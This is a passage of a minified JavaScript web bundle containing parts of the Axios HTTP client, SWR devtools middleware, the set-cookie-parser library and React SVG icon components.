eO(null,e,m):t),m.abort(),m=null)},l.cancelToken&&l.cancelToken.subscribe(n),l.signal&&(l.signal.aborted?n():l.signal.addEventListener("abort",n)));let y=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(l.url);if(y&&-1===eg.protocols.indexOf(y))return void r(new q("Unsupported protocol "+y+":",q.ERR_BAD_REQUEST,e));m.send(c||null)})},eV=(e,t)=>{let{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController,o=function(e){if(!r){r=!0,a();let t=e instanceof Error?e:this.reason;n.abort(t instanceof q?t:new eO(t instanceof Error?t.message:t))}},i=t&&setTimeout(()=>{i=null,o(new q(`timeout ${t} of ms exceeded`,q.ETIMEDOUT))},t),a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));let{signal:s}=n;return s.unsubscribe=()=>W.asap(a),s}},e$=function*(e,t){let r,n=e.byteLength;if(!t||n<t)return void(yield e);let o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},eW=async function*(e,t){for await(let r of eq(e))yield*e$(r,t)},eq=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);let t=e.getReader();try{for(;;){let{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}},eY=(e,t,r,n)=>{let o,i=eW(e,t),a=0,s=e=>{!o&&(o=!0,n&&n(e))};return new ReadableStream({async pull(e){try{let{done:t,value:n}=await i.next();if(t){s(),e.close();return}let o=n.byteLength;if(r){let e=a+=o;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw s(e),e}},cancel:e=>(s(e),i.return())},{highWaterMark:2})},{isFunction:eG}=W,eX=(({Request:e,Response:t})=>({Request:e,Response:t}))(W.global),{ReadableStream:eK,TextEncoder:eZ}=W.global,eJ=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},eQ=e=>{let t,{fetch:r,Request:n,Response:o}=e=W.merge.call({skipUndefined:!0},eX,e),i=r?eG(r):"function"==typeof fetch,a=eG(n),s=eG(o);if(!i)return!1;let l=i&&eG(eK),c=i&&("function"==typeof eZ?(t=new eZ,e=>t.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer())),u=a&&l&&eJ(()=>{let e=!1,t=new n(eg.origin,{body:new eK,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),d=s&&l&&eJ(()=>W.isReadableStream(new o("").body)),f={stream:d&&(e=>e.body)};i&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{f[e]||(f[e]=(t,r)=>{let n=t&&t[e];if(n)return n.call(t);throw new q(`Response type '${e}' is not supported`,q.ERR_NOT_SUPPORT,r)})});let h=async e=>{if(null==e)return 0;if(W.isBlob(e))return e.size;if(W.isSpecCompliantForm(e)){let t=new n(eg.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return W.isArrayBufferView(e)||W.isArrayBuffer(e)?e.byteLength:(W.isURLSearchParams(e)&&(e+=""),W.isString(e))?(await c(e)).byteLength:void 0},p=async(e,t)=>{let r=W.toFiniteNumber(e.getContentLength());return null==r?h(t):r};return async e=>{let t,{url:i,method:s,data:l,signal:c,cancelToken:h,timeout:m,onDownloadProgress:g,onUploadProgress:y,responseType:b,headers:v,withCredentials:w="same-origin",fetchOptions:x}=eN(e),_=r||fetch;b=b?(b+"").toLowerCase():"text";let C=eV([c,h&&h.toAbortSignal()],m),A=null,k=C&&C.unsubscribe&&(()=>{C.unsubscribe()});try{if(y&&u&&"get"!==s&&"head"!==s&&0!==(t=await p(v,l))){let e,r=new n(i,{method:"POST",body:l,duplex:"half"});if(W.isFormData(l)&&(e=r.headers.get("content-type"))&&v.setContentType(e),r.body){let[e,n]=eM(t,eR(eP(y)));l=eY(r.body,65536,e,n)}}W.isString(w)||(w=w?"include":"omit");let r=a&&"credentials"in n.prototype,c={...x,signal:C,method:s.toUpperCase(),headers:v.normalize().toJSON(),body:l,duplex:"half",credentials:r?w:void 0};A=a&&new n(i,c);let h=await (a?_(A,x):_(i,c)),m=d&&("stream"===b||"response"===b);if(d&&(g||m&&k)){let e={};["status","statusText","headers"].forEach(t=>{e[t]=h[t]});let t=W.toFiniteNumber(h.headers.get("content-length")),[r,n]=g&&eM(t,eR(eP(g),!0))||[];h=new o(eY(h.body,65536,r,()=>{n&&n(),k&&k()}),e)}b=b||"text";let j=await f[W.findKey(f,b)||"text"](h,e);return!m&&k&&k(),await new Promise((t,r)=>{eT(t,r,{data:j,headers:ej.from(h.headers),status:h.status,statusText:h.statusText,config:e,request:A})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new q("Network Error",q.ERR_NETWORK,e,A),{cause:t.cause||t});throw q.from(t,t&&t.code,e,A)}}},e0=new Map,e1=e=>{let t=e&&e.env||{},{fetch:r,Request:n,Response:o}=t,i=[n,o,r],a=i.length,s,l,c=e0;for(;a--;)s=i[a],void 0===(l=c.get(s))&&c.set(s,l=a?new Map:eQ(t)),c=l;return l};e1();let e2={http:null,xhr:eU,fetch:{get:e1}};W.forEach(e2,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});let e4=e=>`- ${e}`,e3=e=>W.isFunction(e)||null===e||!1===e,e5={getAdapter:function(e,t){let r,n,{length:o}=e=W.isArray(e)?e:[e],i={};for(let a=0;a<o;a++){let o;if(n=r=e[a],!e3(r)&&void 0===(n=e2[(o=String(r)).toLowerCase()]))throw new q(`Unknown adapter '${o}'`);if(n&&(W.isFunction(n)||(n=n.get(t))))break;i[o||"#"+a]=n}if(!n){let e=Object.entries(i).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new q("There is no suitable adapter to dispatch the request "+(o?e.length>1?"since :\n"+e.map(e4).join("\n"):" "+e4(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n}};function e6(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new eO(null,e)}function e8(e){return e6(e),e.headers=ej.from(e.headers),e.data=eS.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),e5.getAdapter(e.adapter||eb.adapter,e)(e).then(function(t){return e6(e),t.data=eS.call(e,e.transformResponse,t),t.headers=ej.from(t.headers),t},function(t){return!eE(t)&&(e6(e),t&&t.response&&(t.response.data=eS.call(e,e.transformResponse,t.response),t.response.headers=ej.from(t.response.headers))),Promise.reject(t)})}let e7="1.13.2",e9={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{e9[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let te={};e9.transitional=function(e,t,r){function n(e,t){return"[Axios v"+e7+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,o,i)=>{if(!1===e)throw new q(n(o," has been removed"+(t?" in "+t:"")),q.ERR_DEPRECATED);return t&&!te[o]&&(te[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}},e9.spelling=function(e){return(t,r)=>(console.warn(`${r} is likely a misspelling of ${e}`),!0)};let tt={assertOptions:function(e,t,r){if("object"!=typeof e)throw new q("options must be an object",q.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),o=n.length;for(;o-- >0;){let i=n[o],a=t[i];if(a){let t=e[i],r=void 0===t||a(t,i,e);if(!0!==r)throw new q("option "+i+" must be "+r,q.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new q("Unknown option "+i,q.ERR_BAD_OPTION)}},validators:e9},tr=tt.validators;class tn{constructor(e){this.defaults=e||{},this.interceptors={request:new ea,response:new ea}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=Error();let r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){let r,n;"string"==typeof e?(t=t||{}).url=e:t=e||{};let{transitional:o,paramsSerializer:i,headers:a}=t=eD(this.defaults,t);void 0!==o&&tt.assertOptions(o,{silentJSONParsing:tr.transitional(tr.boolean),forcedJSONParsing:tr.transitional(tr.boolean),clarifyTimeoutError:tr.transitional(tr.boolean)},!1),null!=i&&(W.isFunction(i)?t.paramsSerializer={serialize:i}:tt.assertOptions(i,{encode:tr.function,serialize:tr.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),tt.assertOptions(t,{baseUrl:tr.spelling("baseURL"),withXsrfToken:tr.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=a&&W.merge(a.common,a[t.method]);a&&W.forEach(["delete","get","head","post","put","patch","common"],e=>{delete a[e]}),t.headers=ej.concat(s,a);let l=[],c=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(c=c&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let u=[];this.interceptors.response.forEach(function(e){u.push(e.fulfilled,e.rejected)});let d=0;if(!c){let e=[e8.bind(this),void 0];for(e.unshift(...l),e.push(...u),n=e.length,r=Promise.resolve(t);d<n;)r=r.then(e[d++],e[d++]);return r}n=l.length;let f=t;for(;d<n;){let e=l[d++],t=l[d++];try{f=e(f)}catch(e){t.call(this,e);break}}try{r=e8.call(this,f)}catch(e){return Promise.reject(e)}for(d=0,n=u.length;d<n;)r=r.then(u[d++],u[d++]);return r}getUri(e){return ei(eH((e=eD(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}W.forEach(["delete","get","head","options"],function(e){tn.prototype[e]=function(t,r){return this.request(eD(r||{},{method:e,url:t,data:(r||{}).data}))}}),W.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,o){return this.request(eD(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}tn.prototype[e]=t(),tn.prototype[e+"Form"]=t(!0)});class to{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t,n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,o){r.reason||(r.reason=new eO(e,n,o),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason)return void e(this.reason);this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){let e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new to(function(t){e=t}),cancel:e}}}let ti={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(ti).forEach(([e,t])=>{ti[t]=e});let ta=function e(t){let r=new tn(t),n=a(tn.prototype.request,r);return W.extend(n,tn.prototype,r,{allOwnKeys:!0}),W.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(eD(t,r))},n}(eb);ta.Axios=tn,ta.CanceledError=eO,ta.CancelToken=to,ta.isCancel=eE,ta.VERSION=e7,ta.toFormData=ee,ta.AxiosError=q,ta.Cancel=ta.CanceledError,ta.all=function(e){return Promise.all(e)},ta.spread=function(e){return function(t){return e.apply(null,t)}},ta.isAxiosError=function(e){return W.isObject(e)&&!0===e.isAxiosError},ta.mergeConfig=eD,ta.AxiosHeaders=ej,ta.formToJSON=e=>ey(W.isHTMLForm(e)?new FormData(e):e),ta.getAdapter=e5.getAdapter,ta.HttpStatusCode=ti,ta.default=ta;let ts=ta},91535:(e,t,r)=>{"use strict";r.d(t,{aw:()=>d,iX:()=>l,qm:()=>u,Ht:()=>f});var n=r(47808),o=r(14232);let i=n.i&&window.__SWR_DEVTOOLS_USE__,a=i?window.__SWR_DEVTOOLS_USE__:[],s=e=>(0,n.a)(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],l=()=>(0,n.m)(n.d,(0,o.useContext)(n.S)),c=a.concat(e=>(t,r,o)=>{let i=r&&((...e)=>{let[o]=(0,n.s)(t),[,,,i]=n.b.get(n.c);if(o.startsWith("$inf$"))return r(...e);let a=i[o];return(0,n.e)(a)?r(...e):(delete i[o],a)});return e(t,i,o)}),u=e=>function(...t){let r=l(),[o,i,a]=s(t),u=(0,n.f)(r,a),d=e,{use:f}=u,h=(f||[]).concat(c);for(let e=h.length;e--;)d=h[e](d);return d(o,i||u.fetcher||null,u)},d=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}},f=(e,t)=>(...r)=>{let[n,o,i]=s(r),a=(i.use||[]).concat(t);return e(n,o,{...i,use:a})};i&&(window.__SWR_DEVTOOLS_REACT__=o)},92493:e=>{"use strict";var t={decodeValues:!0,map:!1,silent:!1};function r(e){return"string"==typeof e&&!!e.trim()}function n(e,n){var o,i,a,s,l=e.split(";").filter(r),c=(o=l.shift(),i="",a="",(s=o.split("=")).length>1?(i=s.shift(),a=s.join("=")):a=o,{name:i,value:a}),u=c.name,d=c.value;n=n?Object.assign({},t,n):t;try{d=n.decodeValues?decodeURIComponent(d):d}catch(e){console.error("set-cookie-parser encountered an error while decoding a cookie with value '"+d+"'. Set options.decodeValues to false to disable this feature.",e)}var f={name:u,value:d};return l.forEach(function(e){var t=e.split("="),r=t.shift().trimLeft().toLowerCase(),n=t.join("=");"expires"===r?f.expires=new Date(n):"max-age"===r?f.maxAge=parseInt(n,10):"secure"===r?f.secure=!0:"httponly"===r?f.httpOnly=!0:"samesite"===r?f.sameSite=n:"partitioned"===r?f.partitioned=!0:f[r]=n}),f}function o(e,o){if(o=o?Object.assign({},t,o):t,!e)if(!o.map)return[];else return{};if(e.headers)if("function"==typeof e.headers.getSetCookie)e=e.headers.getSetCookie();else if(e.headers["set-cookie"])e=e.headers["set-cookie"];else{var i=e.headers[Object.keys(e.headers).find(function(e){return"set-cookie"===e.toLowerCase()})];i||!e.headers.cookie||o.silent||console.warn("Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning."),e=i}return(Array.isArray(e)||(e=[e]),o.map)?e.filter(r).reduce(function(e,t){var r=n(t,o);return e[r.name]=r,e},{}):e.filter(r).map(function(e){return n(e,o)})}e.exports=o,e.exports.parse=o,e.exports.parseString=n,e.exports.splitCookiesString=function(e){if(Array.isArray(e))return e;if("string"!=typeof e)return[];var t,r,n,o,i,a=[],s=0;function l(){for(;s<e.length&&/\s/.test(e.charAt(s));)s+=1;return s<e.length}for(;s<e.length;){for(t=s,i=!1;l();)if(","===(r=e.charAt(s))){for(n=s,s+=1,l(),o=s;s<e.length&&"="!==(r=e.charAt(s))&&";"!==r&&","!==r;)s+=1;s<e.length&&"="===e.charAt(s)?(i=!0,s=o,a.push(e.substring(t,n)),t=s):s=n+1}else s+=1;(!i||s>=e.length)&&a.push(e.substring(t,e.length))}return a}},94578:(e,t,r)=>{"use strict";r.d(t,{e:()=>i});var n=r(37876);r(14232);var o=r(33339);let i=e=>(0,n.jsx)(o.DJH,{color:e.color,size:e.size||24})},95062:(e,t,r)=>{e.exports=r(79706)()},95578:(e,t,r)=>{"use strict";r.d(t,{Qv:()=>$,ev:()=>L,G2:()=>D,au:()=>ep.a,kd:()=>u,oj:()=>a,oR:()=>g,t3:()=>f,Bn:()=>p,r$:()=>l,W0:()=>A,iG:()=>en,PX:()=>ea,Gd:()=>Z,jo:()=>ei,nl:()=>K,vp:()=>er,CD:()=>et,qR:()=>E,sE:()=>Y,kK:()=>w,BF:()=>G,vU:()=>X,ek:()=>b,B5:()=>q,Ky:()=>z,iA:()=>I,KM:()=>eO,ed:()=>eC,Hi:()=>ek,An:()=>j,Pl:()=>v,du:()=>W,_0:()=>T,yp:()=>eo,rd:()=>ed,wo:()=>O,I0:()=>_,R9:()=>C,d$:()=>ew,J3:()=>eb,XT:()=>S,HL:()=>ey,f_:()=>eT,GX:()=>J,YH:()=>ev,ao:()=>ej,bs:()=>eu,UE:()=>es,Vq:()=>eE,G6:()=>e_,nr:()=>k,k:()=>Q,Lt:()=>x,xU:()=>R,Pt:()=>el,eB:()=>ec,rn:()=>ex,Bb:()=>eS,C6:()=>ee,Hm:()=>eA,iw:()=>em.i,Ek:()=>U,c4:()=>eg.c,OS:()=>H});var n=r(37876);r(14232);var o=r(21626);o.Ay.svg.withConfig({componentId:"sc-98cd8610-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let i=o.Ay.svg.withConfig({componentId:"sc-fd4560e7-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),a=e=>(0,n.jsxs)(i,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z",fill:"white"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22ZM14.89 16.3C15.28 16.69 15.91 16.69 16.3 16.3C16.68 15.91 16.68 15.27 16.3 14.89L13.41 12L16.3 9.11C16.69 8.72 16.69 8.09 16.3 7.7C15.91 7.31 15.28 7.31 14.89 7.7L12 10.59L9.11 7.7C8.72 7.31 8.09 7.31 7.7 7.7C7.31 8.09 7.31 8.72 7.7 9.11L10.59 12L7.7 14.89C7.31 15.28 7.31 15.91 7.7 16.3C8.09 16.69 8.72 16.69 9.11 16.3L12 13.41L14.89 16.3Z",fill:e.color})]}),s=o.Ay.svg.withConfig({componentId:"sc-cdb7a18c-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),l=e=>(0,n.jsx)(s,{width:e.size||20,color:e.color,viewBox:"0 0 17 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.54148 2.0008C4.54726 1.99352 4.55306 1.98624 4.55888 1.97897C5.43808 0.880994 6.7881 0 8.56247 0C10.3486 0 11.7047 0.892694 12.5835 2.0008C13.4399 3.08072 13.9002 4.43005 13.9002 5.545C13.9002 6.5952 13.5626 7.54355 13.1902 8.248C13.1675 8.29089 13.1781 8.34623 13.2192 8.37718C15.2338 9.89198 16.1723 11.8902 16.4909 13.8157C16.5606 14.2367 16.6007 14.6538 16.6168 15.0617C16.6474 15.8417 16.5897 16.5879 16.4812 17.2632C16.4122 17.6922 16.3222 18.0953 16.2198 18.4636C16.2173 18.4725 16.2148 18.4814 16.2123 18.4903C16.1229 18.8084 16.0243 19.1002 15.9222 19.3597L15.6953 19.9366C15.6802 19.9749 15.6433 20 15.6022 20H1.52275C1.48166 20 1.44474 19.9749 1.4297 19.9366L1.20272 19.3597C1.10061 19.1002 1.00206 18.8085 0.912675 18.4904C0.910173 18.4815 0.907677 18.4725 0.90519 18.4636C0.802476 18.0942 0.712228 17.6897 0.643132 17.2592C0.507653 16.4145 0.451802 15.4589 0.548876 14.4651C0.569869 14.2502 0.598013 14.0335 0.634049 13.8157C0.673878 13.575 0.723392 13.3332 0.783482 13.0913C1.20411 11.3982 2.14296 9.70263 3.90573 8.37718C3.90613 8.37688 3.90652 8.37658 3.90691 8.37628C3.92734 8.36046 3.94001 8.33854 3.94457 8.31523C3.94899 8.29271 3.94583 8.26888 3.93479 8.248C3.56238 7.54355 3.22479 6.5952 3.22479 5.545C3.22479 4.42924 3.68563 3.08004 4.54148 2.0008ZM6.10855 3.2435C5.50946 3.99896 5.22479 4.91701 5.22479 5.545C5.22479 6.17742 5.43306 6.80279 5.70292 7.31328C6.18877 8.23231 5.92771 9.35912 5.10769 9.97571C3.5694 11.1324 2.85624 12.6374 2.60722 14.1422C2.37634 15.5374 2.54955 16.9124 2.83192 17.9278C2.84387 17.9707 2.88307 18 2.92763 18H14.1973C14.2419 18 14.2811 17.9707 14.293 17.9278C14.3097 17.8677 14.326 17.8064 14.3419 17.7439C14.5945 16.7497 14.735 15.4549 14.5177 14.1422C14.5022 14.0482 14.4848 13.9541 14.4655 13.8601C14.1763 12.4506 13.4594 11.0601 12.0173 9.9757C11.1972 9.35912 10.9362 8.23231 11.422 7.31328C11.6919 6.80279 11.9002 6.17742 11.9002 5.545C11.9002 4.91701 11.6155 3.99896 11.0164 3.2435C10.9438 3.15201 10.8676 3.06396 10.7876 2.97992C10.2278 2.39164 9.48645 2 8.56247 2C7.50651 2 6.68901 2.51153 6.10855 3.2435Z"})}),c=o.Ay.svg.withConfig({componentId:"sc-a3026fcd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),u=e=>(0,n.jsx)(c,{width:e.size||12,color:e.color,viewBox:"0 0 14 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M12.5005 0.107122C11.6521 -0.167956 10.7475 0.0962625 10.1791 0.790284L7.48604 4.07547C7.44131 4.12957 7.39842 4.18543 7.3558 4.24133C7.34479 4.2543 7.33526 4.26684 7.32362 4.27996C7.27174 4.21067 7.21823 4.14254 7.16338 4.07594L4.46972 0.790011C3.89968 0.0958328 2.99331 -0.167956 2.14504 0.108216C1.23715 0.403879 0.658203 1.2979 0.658203 2.25255V11.1476C0.658203 11.8192 0.892617 12.475 1.31824 12.9939L6.89471 19.7966C7.11705 20.0678 7.53198 20.0678 7.75432 19.7966L13.3297 12.994C13.7554 12.475 13.9899 11.8193 13.9899 11.1476V2.25165C13.9899 1.2961 13.4096 0.401809 12.5005 0.107122ZM12.4001 11.1476C12.4001 11.4526 12.294 11.7502 12.1002 11.9858L7.52045 17.6005C7.45444 17.6814 7.32346 17.6346 7.32346 17.5303V6.83128C7.32346 6.74156 7.35491 6.65468 7.41244 6.58586L11.4086 1.79848C11.5189 1.66466 11.6688 1.59075 11.8315 1.59075C11.9261 1.59075 12.0253 1.61563 12.1157 1.66497C12.3023 1.76661 12.4001 1.97973 12.4001 2.19208V11.1476V11.1476Z"})});o.Ay.svg.withConfig({componentId:"sc-fdc28fcf-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let d=o.Ay.svg.withConfig({componentId:"sc-1262c778-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),f=e=>(0,n.jsx)(d,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"})}),h=o.Ay.svg.withConfig({componentId:"sc-a7e85bdd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),p=e=>(0,n.jsx)(h,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9998 3.49316C11.8664 3.49316 11.7331 3.53066 11.5998 3.60566C11.4664 3.68066 11.3664 3.79316 11.2998 3.94316L9.19976 8.94316L3.77476 9.41816C3.6081 9.43483 3.46643 9.489 3.34976 9.58066C3.2331 9.67233 3.1581 9.78483 3.12476 9.91816C3.09143 10.0515 3.08726 10.189 3.11226 10.3307C3.13726 10.4723 3.21643 10.6015 3.34976 10.7182L7.44976 14.2932L6.22476 19.5932C6.19143 19.7598 6.20393 19.9098 6.26226 20.0432C6.3206 20.1765 6.4081 20.2848 6.52476 20.3682C6.64143 20.4515 6.77476 20.4973 6.92476 20.5057C7.07476 20.514 7.21643 20.4765 7.34976 20.3932L11.9998 17.5932V3.49316Z"})}),m=o.Ay.svg.withConfig({componentId:"sc-4ab1b553-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),g=e=>(0,n.jsx)(m,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.47012 20.9997H19.5301C21.0701 20.9997 22.0301 19.3297 21.2601 17.9997L13.7301 4.98969C12.9601 3.65969 11.0401 3.65969 10.2701 4.98969L2.74012 17.9997C1.97012 19.3297 2.93012 20.9997 4.47012 20.9997ZM12.0001 13.9997C11.4501 13.9997 11.0001 13.5497 11.0001 12.9997V10.9997C11.0001 10.4497 11.4501 9.99969 12.0001 9.99969C12.5501 9.99969 13.0001 10.4497 13.0001 10.9997V12.9997C13.0001 13.5497 12.5501 13.9997 12.0001 13.9997ZM13.0001 17.9997H11.0001V15.9997H13.0001V17.9997Z",fill:"#FB8C00"})});var y=r(33339);let b=e=>(0,n.jsx)(y.j1Q,{color:e.color,size:e.size||24}),v=e=>(0,n.jsx)(y.MJW,{color:e.color,size:e.size||24}),w=e=>(0,n.jsx)(y.b6i,{color:e.color,size:e.size||24}),x=e=>(0,n.jsx)(y.gZ7,{color:e.color,size:e.size||24}),_=e=>(0,n.jsx)(y.$OD,{color:e.color,size:e.size||24}),C=e=>(0,n.jsx)(y.kbm,{color:e.color,size:e.size||24}),A=e=>(0,n.jsx)(y.jgn,{color:e.color,size:e.size||24}),k=e=>(0,n.jsx)(y.ak5,{color:e.color,size:e.size||24}),j=e=>(0,n.jsx)(y.tjz,{color:e.color,size:e.size||24}),S=e=>(0,n.jsx)(y.gKm,{color:e.color,size:e.size||24}),E=e=>(0,n.jsx)(y.Tfw,{color:e.color,size:e.size||24}),O=e=>(0,n.jsx)(y.H_5,{color:e.color,size:e.size||24}),T=e=>(0,n.jsx)(y.rAP,{color:e.color,size:e.size||24}),z=e=>(0,n.jsx)(y.T$Z,{color:e.color,size:e.size||24}),I=e=>(0,n.jsx)(y.Llp,{color:e.color,size:e.size||24}),R=e=>(0,n.jsx)(y.cXw,{color:e.color,size:e.size||24});var M=r(43620);function P(e){return(0,M.k5)({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 